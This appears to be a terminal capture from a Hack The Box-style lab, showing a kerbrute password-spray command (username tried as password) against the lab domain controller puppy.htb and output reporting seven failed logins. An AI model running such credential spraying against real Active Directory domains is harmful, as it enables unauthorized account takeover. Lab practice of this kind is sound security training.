 $ kerbrute passwordspray  --dc puppy.htb -d puppy.htb  list.txt --user-as-pass
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/09/25 - Ronnie Flathers @ropnop
2025/07/09 17:08:00 >  Using KDC(s):
2025/07/09 17:08:00 >   puppy.htb:88
2025/07/09 17:08:00 >  Done! Tested 7 logins (0 successes) in 0.133 seconds